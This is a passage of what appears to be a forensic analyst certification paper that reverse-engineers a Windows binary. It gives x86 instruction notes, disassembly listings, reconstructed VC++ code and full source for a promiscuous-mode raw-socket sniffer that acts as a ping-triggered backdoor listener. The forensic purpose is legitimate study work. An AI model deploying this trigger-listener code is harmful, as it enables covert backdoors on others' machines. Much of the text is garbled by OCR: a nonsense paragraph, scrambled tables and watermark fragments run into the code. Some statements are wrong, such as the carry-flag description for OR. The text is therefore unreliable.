- *ZF Zero Flag:* if set, resulting number of calculation is zero
- *SF Sign Flag:* if set, resulting number of calculation is negative
- *TF Trap Flag:* if set, CPU can work in single step mode
- *IF Interrupt Flag:* if set, interrupt are enabled, else disabled
- *DF Direction Flag:* used for string operations to check direction
- *OF Overflow Flag:* indicates an overflow when set

#### **Instruction Set**

All assembly instructions have the same basic format ([label] [mnemonic] [operands] [;comment]) everything is optional except the mnemonic.

- [label]: A label definition is an identifier followed by a colon ":" and must start in the first column with either a letter or an underscore. It must consist entirely of letters, underscores, and digits. A label is a name of an address; it may be the address of an instruction or the address of a piece of data.
- [mnemonics]: Mnemonics are by definition "memory aids". Mnemonics allow you to write machine code instructions in friendlier readable format.
- [operands]: The arguments to the instructions. If there are two operands, then the first is the destination, and the second is the source operand.
- [;comments]:

**PUSH**: This instruction decrements the stack pointer and then stores the second operand on the top of the stack.

**POP:** This instruction loads (removes) the value from the top of the stack to the location specified with the first operand and then increments the stack pointer. The first operand can be a general-purpose register, memory location, or segment register.

**ADD:** The add instruction adds the contents of the second operand to the first operand. The operation sets the overflow flag (OF) if the result is a signed overflow, and sets the (CF) if it is an unsigned overflow. The operation sets the zero flag (ZF) if the result is zero. The operation also sets the sign flag (SF) if the result is negative.

**MOV:** This instruction copies the second operand to the first operand. This instruction is similar to the ADD instruction. The MOV instruction cannot be used to load the CS register.

**SUB:** The subtract instruction computes the differences between the first and second operand and stores that value back into the first operand. The operation sets the zero flag (ZF) if the result is zero. The operation also sets the sign flag (SF) if the result is negative.

Solution of mean and the state of the first operator. The controllation in the state of the retain of the mean state is the source operands. I. The arguments to the instructions in friendlier readable format.<br>
1): The argu **CMP:** This instruction compares the first source operand with the second source operand and sets the status flags according to the results. The comparison is performed by subtracting the second operand from the first operand and then setting the status flags in the same manner as the SUB instruction – it does not store the difference back into the first operand. The CMP instruction is typically used in conjunction with a conditional jump.

**TEST:** This instruction computes the bit-wise logical AND of first operand and the second operand and sets the SF, ZF, and PF status flags according to the result. The result is then discarded.

**JZ:** This instruction transfers program control conditionally (Jump if zero,  $ZF = 1$ ) to a different point in the instruction stream without recording return information.

**JNZ:** This instruction transfers program control conditionally (Jump if not zero,  $ZF = 0$ ) to a different point in the instruction stream without recording return information.

**JL:** This instruction transfers program control conditionally (Jump if less than, SF< $\ge$ OF) to a different point in the instruction stream without recording return information.

August 2003 Page 57

**JMP:** This instruction transfers program control unconditionally to a different point in the instruction stream without recording return information.

**CALL:** This instruction saves the return information on the stack and branches to the routine specified with the target operand. The target operand specifies the address of the first instruction in the called routine.

**RETN:** This instruction transfers the program control to a return address located on the top of the stack. The address is usually placed on the stack by a CALL instruction, and the return is made to the instruction that follows the CALL instruction.

**ENDP:** End of procedure.

**LEA:** This instruction computes the effective address of the second operand and stores it in the first operand. The purpose of instruction is to load a register with a memory address; this is a common optimization in high performance programs.

**OR:** Performs a logical OR on a bit-by-bit basis between the two operands and places the results into the first operand. It clears the carry flag (CF=1) and the overflow flag (OF=0). It sets the zero flag  $(ZF=1)$  if the result is zero; otherwise, it clears the zero flag  $(ZF=0)$ .

**XOR:** Performs a logical XOR on a bit-by-bit basis between the two operands and places the results into the first operand. It clears the carry flag (CF=1) and the overflow flag (OF=0). It sets the zero flag ( $ZF=1$ ) if the result is zero; otherwise, it clears the zero flag ( $ZF=0$ ).

**SETZ:** The set on condition instruction sets a single byte operand (register or memory location) to zero or one depending on the values in the flags register  $(ZF = 1)$ .

#### **Reverse-Engineering Process**

This process summarizes the method for applying reverse engineering principles to develop a reasonable facsimile of the suspected code. The resulting VC++ code will be sufficient in behavior to analyze its interaction with the system and to trace its origin.



| .text:00401031<br>text:00401036.<br>.text:0040103C<br>$.$ text:00401041 $:$ | push<br>call<br>סוחר | offset aWsasocketFaile ; "WSASocket Failed: %d\n"<br>ds:printf<br>beep 10F4. |
|-----------------------------------------------------------------------------|----------------------|------------------------------------------------------------------------------|
|                                                                             |                      |                                                                              |
| .text:00401041                                                              |                      |                                                                              |
| .text:00401041 okay 1041:                                                   |                      | ; CODE XREF: sub 401000+28 i.                                                |

*Listing 24 – First Block of Code*

```
//=======================================================================** Init the sniffer
int sniffer_1000()
//Create* the socket
if ((ebx = WSASocket(AF_INET, SOCK_RAW, IPPROTO_IP, NULL, 0, WSA_FLAG_OVERLAPPED)) ==
INVALID_SOCKET) goto okay_1041;
printf("WSASocket Failed: *d\n", WSAGetLastError());
goto beep_10F4
okay_1041:
```
## *Listing 25 – VC++ Code Derived from Listing 24*

| printf("WSASocket Failed: %d\n", WSAGetLastError());<br>goto beep 10F4<br>okay 1041: |                         | Listing 25 - VC++ Code Derived from Listing 24                                              |
|--------------------------------------------------------------------------------------|-------------------------|---------------------------------------------------------------------------------------------|
|                                                                                      |                         | First, the binary configures the sniffer. Both the assembly (Listing 24) and the $VC++code$ |
| Listing 25) initialize the socket.                                                   |                         |                                                                                             |
| .text:00401041 : ----                                                                |                         | ------------------------                                                                    |
| .text:00401041                                                                       |                         |                                                                                             |
| .text:00401041 okay 1041:                                                            |                         | ; CODE XREF: sub 401000+28 j                                                                |
| .text:00401041                                                                       | lea                     | eax, [esp+134h+name]                                                                        |
| .text:00401045                                                                       | push                    | 255<br>; namelen                                                                            |
| .text:0040104A                                                                       | push                    | eax<br>; name                                                                               |
| .text:0040104B                                                                       | call                    | ds:gethostname                                                                              |
| .text:00401051                                                                       | mov                     | esi, ds:printf                                                                              |
| .text:00401057                                                                       | lea                     | ecx, [esp+134h+name]                                                                        |
| .text:0040105B                                                                       | push                    | ecx                                                                                         |
| .text:0040105C                                                                       | push                    | offset aGethostbynameS ; "gethostbyname: %s\n"                                              |
| text:00401061.                                                                       | cal1                    | esi ; printf                                                                                |
| .text:00401063                                                                       | add                     | esp, 8                                                                                      |
| .text:00401066                                                                       | lea                     | edx, [esp+134h+name]                                                                        |
| .text:0040106A                                                                       | push                    | edx<br>; name                                                                               |
| .text:0040106B                                                                       | call                    | ds:gethostbyname                                                                            |
| .text:00401071                                                                       | test                    | eax, eax                                                                                    |
| text:00401073.<br>.text:00401075                                                     | $\frac{1}{2}$ nz $\sim$ | short okay 1081<br>offset aGethostbynameF ; "gethostbyname failed\n"                        |
| .text:0040107A                                                                       | push V<br>cal1          | esi ; printf                                                                                |
| .text:0040107C                                                                       | add                     | esp, $4$                                                                                    |
| .text:0040107F                                                                       | jmp                     | short beep 10F7                                                                             |
| $.$ text:00401081;                                                                   |                         |                                                                                             |
| .text:00401081                                                                       |                         |                                                                                             |
| .text:00401081 okay 1081:                                                            |                         | ; CODE XREF: sub 401000+73 j                                                                |
|                                                                                      |                         |                                                                                             |
|                                                                                      |                         | Listing 26 - Next Block of Code                                                             |
|                                                                                      |                         |                                                                                             |
| //Get the destination host information and bind to it                                |                         |                                                                                             |
| qethostname((char*)Name, sizeof(Name)-1);                                            |                         |                                                                                             |
| printf("gethostbyname: %s\n", (char*)Name);                                          |                         |                                                                                             |
| if ((eax = gethostbyname((char*)Name)) <> NULL) goto okay 1081                       |                         |                                                                                             |
| printf("gethostbyname failed\n");                                                    |                         |                                                                                             |
| goto beep 10F7                                                                       |                         |                                                                                             |

*Listing 26 – Next Block of Code*

#### *Listing 27 – VC++ Code Derived from Listing 26*

Next, the binary retrieves the host information. Both the assembly (Listing 26) and the VC++ code (Listing 27) initialize the host information.



| text:00401091.                             | push       | edi                                     |
|--------------------------------------------|------------|-----------------------------------------|
| text:00401092.                             | push       | offset aHostIpS ; "Host IP: %s\n"       |
| .text:00401097                             | call       | esi ; printf                            |
| text:00401099.                             | xor        | eax, eax                                |
| .text:0040109B                             | add        | esp, 8                                  |
| .text:0040109E                             | mov        | $[esp+134h+var 128]$ , eax              |
| .text:004010A2                             | mov        | word ptr [esp+134h+var 128], 2          |
| .text:004010A9                             | mov        | $[esp+134h+var 124]$ , eax              |
| .text:004010AD                             | push       | edi<br>; $cp$                           |
| .text:004010AE                             | mov        | $[esp+138h+var 120]$ , eax              |
| .text:004010B2                             | mov        | $[esp+138h+var 11C]$ , eax              |
| .text:004010B6                             | call       | ds:inet addr                            |
| .text:004010BC                             | push       | 7878<br>; hostshort                     |
| .text:004010C1                             | mov        | [esp+138h+var 124], eax                 |
| .text:004010C5                             | call       | ds:htons                                |
| .text:004010CB                             | lea        | ecx, [esp+134h+var 128]                 |
| .text:004010CF                             | push       | 16<br>; namelen                         |
| .text:004010D1                             | push       | ecx<br>; name                           |
| .text:004010D2                             | push       | ebx<br>$;$ s                            |
| .text:004010D3                             | mov        | word ptr [esp+140h+var $128+2$ ], ax    |
| .text:004010D8                             | call       | ds:bind                                 |
| .text:004010DE                             | xor        | edx, edx                                |
| .text:004010E0                             | cmp        | eax, OFFFFFFFFh                         |
| .text:004010E3                             | setz       | dl                                      |
| .text:004010E6                             | mov        | eax, edx                                |
| .text:004010E8                             | test       | eax, eax                                |
| .text:004010EA                             | ήz         | short okay 1111                         |
| .text:004010EC                             | push       | eax                                     |
| .text:004010ED                             | push       | offset aBindErrorD ; "bind error: %d\n" |
| .text:004010F2                             | call       | esi ; printf                            |
| .text:004010F4                             |            |                                         |
| .text:004010F4 beep 10F4:                  |            | ; CODE XREF: sub 401000+3C j            |
| .text:004010F4                             | add        | esp,                                    |
| .text:004010F7                             |            |                                         |
| .text:004010F7 beep 10F7:                  |            | ; CODE XREF: sub 401000+7F j            |
| .text:004010F7                             | push       | 1000<br>; dwDuration                    |
| .text:004010FC                             | push       | 100<br>; dwFreq                         |
| .text:004010FE                             | call       | ds:Beep                                 |
| .text:00401104                             |            | edi                                     |
| .text:00401105                             | pop        | esi                                     |
| text:00401106.                             | pop        | eax, OFFFFFFFFh                         |
| .text:00401109                             | οr         | ebx                                     |
| .text:0040110A                             | pop<br>add | esp, 128h                               |
|                                            |            |                                         |
| .text:00401110                             | retn       |                                         |
| text:00401111.                             |            |                                         |
| .text:00401111                             |            |                                         |
| .text:00401111 okay 1111:                  |            | ; CODE XREF: sub 401000+EA j            |
|                                            |            | Listing 28 - Next Block of Code         |
|                                            |            |                                         |
| //Bind the adress                          |            |                                         |
| $edx = ????$                               |            |                                         |
| edi = inet ntoa (struct in addr edx);      |            |                                         |
| printf("Host IP: %s\n", edi);              |            |                                         |
|                                            |            |                                         |
| $ZeroMemory$ $(????)$ ;                    |            |                                         |
| $? ? ? ? . ? ? = AF_INET;$                 |            |                                         |
| $????\t?? = \text{inet} addr(\text{edi});$ |            |                                         |
| $2222222 - h + 6h + (7878)$                |            |                                         |

*Listing 28 – Next Block of Code*

//Bind the adress edx = ???? edi = inet ntoa(struct in addr edx); printf("Host IP: %s\n",edi); ZeroMemory(????); ????.?? = AF\_INET;  $????'.?? = *inet addr*(edi);$  $????'.?? = **htons(7878);**$ if (eax=bind(s,(SOCKADDR \*)&????, sizeof(????)) <> SOCKET\_ERROR) goto okay\_1111 printf("bind error: %d\n",eax); beep\_10F4:  $beep_10F7$ : Beep(100,1000); return -1; okay\_1111:

*Listing 29 – VC++ Code Derived from Listing 28*

Next, the binary retrieves the IP address and configures the destination structure. Both the assembly (Listing 28) and the VC++ code (Listing 29) use the IP address to bind the socket created previously to the server.



#### GIAC Certified Forensic Analyst Practical Assignment (Version 1.3) Robert B. Noakes

| $.$ text: 004011D0          | inz  | short okay 11DE                                  |
|-----------------------------|------|--------------------------------------------------|
| .text:004011D2              | push | . որո<br>offset aT                               |
| .text:004011D7              | call | esi ; printf                                     |
| .text:004011D9              | add  | esp, $4$                                         |
| .text:004011DC              | jmp  | short loop 1162                                  |
| .text:004011DE ;            |      |                                                  |
| .text:004011DE              |      |                                                  |
| .text:004011DE okay 11DE:   |      | ; CODE XREF: sub 401000+1D0 j                    |
| .text:004011DE              | call | edi ; WSAGetLastError                            |
| .text:004011E0              | push | eax                                              |
| .text:004011E1              | push | offset aRecvfromFailed ; "recvfrom failed: %d\n" |
| .text:004011E6              | call | esi ; printf                                     |
| .text: 004011E8             | add  | $\texttt{esp, 8}$                                |
| .text:004011EB              | push | 1000<br>: dwDuration                             |
| .text:004011F0              | push | 100<br>; dwFreq                                  |
| .text:004011F2              | call | ds:Beep                                          |
| .text:004011F8              | pop  | ebp                                              |
| .text:004011F9              | pop  | edi                                              |
| .text:004011FA              | pop  | esi                                              |
| .text:004011FB              | or   | eax, $-1$                                        |
| .text:004011FE              | pop  | ebx                                              |
| .text:004011FF              | add  | esp, 128h                                        |
| .text:00401205              | retn |                                                  |
| .text:00401205 sniffer 1000 | endp |                                                  |

*Listing 30 – Next Block of Code*

```
BB spush 1000 ; defineration<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>
\overline{F}<br>

while(1)
{
        printf("Start\n");
        eax = recvfrom(socksniffer, recvbuf, MAX PACKET, 0, (struct sockaddr*)&from, &fromlen);
        printf("=%d",eax);
        if (sread == SOCKET ERROR || eax < 0)
         {
                    if (WSAGetLastError() == WSAETIMEDOUT)
                    {
                                printf("T");
                                continue;
                    }
                    printf("recvfrom failed: %d\n", WSAGetLastError());
                    Beep(100,1000);
                    return -1;
         }
        printf(".");
         //ping -l 29 -n 1 192.168.1.1
         if (sread == 57)
         {
                    printf("\nSuccessfull\n");
                    Beep(60,1000);
         }
}
return;
```
#### *Listing 31 – VC++ Code Derived from Listing 30*

Next, the binary loops until it finds a packet matching a predetermined size. Both the assembly code (Listing 30) and the VC++ code (Listing 31) retrieve a packet with recvfrom routine.

```
.text:00401210 init 1210 proc near ; CODE XREF: main+3F p
.text:00401210
.text:00401210 WSAData = WSAData ptr -190h.text:00401210<br>.text:00401210
.text:00401210 sub esp, 190h
.text:00401216 lea eax, [esp+190h+WSAData]
.text:0040121A push eax ; lpWSAData
.text:0040121B push 202h ; wVersionRequested makeword(02,02)<br>text:00401220 call ds:WSAStartup
pusn 202h<br>text:00401220 call ds:WSAStartup<br>text:00401226
.text:00401226 test eax, eax<br>.text:00401228 jz short oka
                         jz short okay 124E
.text:0040122A push eax
.text:0040122B push offset aWsastartupFail ; "WSAStartup Failed: %d\n"
```
GIAC Certified Forensic Analyst Practical Assignment (Version 1.3) Robert B. Noakes

| .text:00401230            | call     | ds:printf       |                             |
|---------------------------|----------|-----------------|-----------------------------|
| .text:00401236            | add      | $\text{esp}, 8$ |                             |
| .text:00401239            | push     | 1000            | : dwDuration                |
| .text:0040123E            | push     | 100             | ; dwFreq                    |
| .text:00401240            | call     | ds:Beep         |                             |
| $.$ text:00401246         | push     | $-1$            | $;$ int                     |
| .text:00401248            | call     | ds:exit         |                             |
| .text:0040124E            |          |                 |                             |
| .text:0040124E okay 124E: |          |                 | ; CODE XREF: init 1210+18 j |
| $.$ text: $0040124E$      | call     | sniffer 1000    |                             |
| .text:00401253            | call     | ds:WSACleanup   |                             |
| .text:00401259            | xor      | eax, eax        |                             |
| $.$ text:0040125B         | add      | esp, 190h       |                             |
| .text:00401261            | retn     |                 |                             |
| .text:00401261 init 1210  | $endp$ ; | $sp = -4$       |                             |
| .text:00401261            |          |                 |                             |
| .text:00401261            |          |                 |                             |

*Listing 32 – Next Block of Code*



#### *Listing 33 – VC++ Code Derived from Listing 32*

Next, the binary configures the WSA startup. Both the assembly code (Listing 32) and the VC++ code (Listing 33) initializes the WSAStartup.

```
<sup>61</sup><br>
<sup>61</sup><br>
<sup>61</sup><br>
<sup>61</sup><br>
<sup>61</sup><br>
Listing 32 - Next Block of Code<br>
<br>
<b>Example 32 - Next Block of Code<br>
<br>
Example 33 - NC++ Code Derived from Listing 32<br>
(3)<br>
(3)<br>
(3)<br>
Cisting 33 - VC++ Code Derived from Listing 32<br>
(3
// sniffer.cpp : Defines the entry point for the console application.
//
#include "stdafx.h"
#include "sniffer.h"
#include <winsock2.h>
#include <mstcpip.h>
#include "winbase.h"
#pragma comment (lib, "Ws2_32.lib")
#ifdef _DEBUG
#define new DEBUG_NEW
#undef THIS_FILE
static char THIS_FILE[] = __FILE_;
#endif
#define MAX_PACKET 5004
#define xmalloc(s) HeapAlloc(GetProcessHeap(), HEAP ZERO MEMORY, (s))
typedef struct ip //IP Header
{
       unsigned char Version IHLen; //1-Byte
       unsigned char Type Of Service; //1-Byte
       unsigned short Total Length; //2-Bytes
      unsigned short Ident; //2-Bytes
      unsigned short Fragment and Flags; //2-Bytes
      unsigned char TTL; \overline{7}/1-\overline{By}te
      unsigned char Protocol; //1-Byte
      unsigned short Header Checksum; //2-Bytes
      unsigned int SourceIP; //4-Bytes
```

```
Leniluj,<br>
Continued 2003<br>
Continued 2003<br>
Continued 2013<br>
SANS INSTITUTE 2003, AUTHOR CONSIDERED<br>
MOORD AND ALT CONSIDERED<br>
SANS INSTITUTE 2003, AUTHOR CONSIDERED AND ASSESSMENT CONSIDERED FULL PARAGEMENT CONS
  unsigned int DestIP; //4-Bytes<br>
FRNoadex.
} IPHeader;
typedef struct icmp //Echo Response-Reply
{
      unsigned char Type; //1-Byte
      unsigned char Code; //1-Byte
     unsigned short Checksum; //2-Bytes
     unsigned short Ident; //2-Bytes
     unsigned short Seq; //2-Bytes
     unsigned long Dati; //4-Bytes
} ICMPHeader;
DWORD dwBuffLen[10];
DWORD dwBuffInLen = 1;
DWORD dwBytesReturned =0;
//=======================================================================** Init the sniffer
int sniffer()
{
     SOCKET socksniffer;
     struct hostent *hostinfo;
     struct sockaddr_in dest, from;
     int fromlen = s\overline{i}zeof(from);
     int sread;
     int ret;
     unsigned char LocalName[256];
     const char * ipaddr;
     char *recvbuf;
      if ((socksniffer = WSASocket(AF_INET,SOCK_RAW,IPPROTO_IP,NULL,0,WSA_FLAG_OVERLAPPED)) ==
INVALID_SOCKET)
     \{printf("WSASocket Failed: %d\n", WSAGetLastError());
             Beep(100,1000);
             return -1;
      }
     //Get the destination host information and bind to it
     gethostname((char*)LocalName, sizeof(LocalName)-1);
     printf("gethostbyname: %s\n", (char*)LocalName);
     if ((hostinfo = gethostbyname((char*)LocalName)) == NULL)
      {
             printf("gethostbyname failed\n");
             Beep(100,1000);
             return -1;
      }
      //Bind the adress
      ipaddr = inet ntoa(*((struct in addr *)hostinfo->h_addr list[0]));
     printf("Host IP: %s\n",ipaddr);
      ZeroMemory(&dest,sizeof(dest));
     dest.sin family = AF INET;
      dest.sin_addr.S_un.S_addr = inet_addr(ipaddr);
     dest.sin port = htons(7878);
      if (ret=bind(socksniffer,(SOCKADDR *)&dest, sizeof(dest)) == SOCKET_ERROR)
      {
             printf("bind error: %d\n",ret);
             Beep(100,1000);
             return -1;
      };
      //Setup sniffer - promiscuous mode
     WSAIoctl(socksniffer, SIO RCVALL, &dwBuffInLen, sizeof(dwBuffInLen), &dwBuffLen,
sizeof(dwBuffLen), &dwBytesReturned, NULL, NULL); //Enables a socket to receive all IP
packets on the network
     recvbuf = (char *) xmalloc(MAX PACKET);printf("bind okay: %d\n", &dwBytesReturned);
     while(1){
             printf("Start\n");
```
GIAC Certified Forensic Analyst Practical Assignment (Version 1.3) Robert B. Noakes

```
Printf(".");<br>
printf(".");<br>
if (sread -- 57)<br>
(<br>
if (sread -- 57)<br>
(<br>
printf("\nSuccessfull\n");<br>
Peep(60,1000);<br>
<br>
}<br>
Peep(60,1000);<br>
Peep(60,1000);<br>
<br>
CECAL RICAL RICAL RICAL RICAL RICAL RICAL RICAL RICAL RICAL RICAL 
  sread = recvfrom(socksniffer, recvbuf, MAX_PACKET, 0, (struct sockaddr*)&from,
&fromlen);
        printf("=%d", sread);
             if (sread == SOCKET ERROR || sread < 0)
               {
                       if (WSAGetLastError() == WSAETIMEDOUT)
                       {
                               printf("T");
                               continue;
                       }
                       printf("recvfrom failed: %d\n", WSAGetLastError());
                       Beep(100,1000);
                       return -1;
               }
              printf(".");
              //ping -l 29 -n 1 192.168.1.1
              if (sread == 57)
               {
                      printf("\nSuccessfull\n");
                      Beep(60,1000);
              }
      }
      return 1;
};
//===================================================================================== Init
the Backdoor
int init_sniffer()
{
     WSADATA wsaData;
     int ret;
     if ( (ret=WSAStartup(MAKEWORD (2, 2), \&wsabata) != 0 )
      {
             printf("WSAStartup Failed: %d\n", ret);
             Beep(100,1000);
             ext(-1);}
     sniffer();
     WSACleanup();
     return 0;
};
                                                       //===================================================================================== Main
// The one and only application object
CWinApp theApp;
using namespace std;
int tmain(int argc, TCHAR* argv[], TCHAR* envp[])
{
     int nRetCode = 0;
      // initialize MFC and print and error on failure
     if (!AfxWinInit(::GetModuleHandle(NULL), NULL, ::GetCommandLine(), 0))
      {
              // TODO: change error code to suit your needs
               cerr << T("Fatal Error: MFC initialization failed") << endl;
               nRetCode = 1;}
      else
      {
             init_sniffer();
      }
      return nRetCode;
}
```
# *Listing 34 – Actual Source Listing Used in this Experiment*

The actual code is very similar to the code created from the binary assembly.

# **Presentation**  $\overline{a}$  **Face7 9980 Fa27 2F94 9980 Fa27 2F94 9980 Fa37 2F94 9980 Fa37 2F94 9980 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469 Fa469**

The dissembler's default output is *highly repeatable and reproducible,* under a basic analysis it will reveal the intent of the binary requiring very little effort from the forensic analyzer. On the other hand, the conversion portion of analysis can reveal the origins of the binary requiring a great deal of effort from the forensic analyzer. The tool does not have an automatic method to perform this conversion between assembly and source.

In a court of law, the tool's output and the details of the conversion analysis effort must be presented together. In any case, the tool will at least reveal the intent of the program without reference to if the origins can be traced back to a developer.

# **The Format of the Presentation**

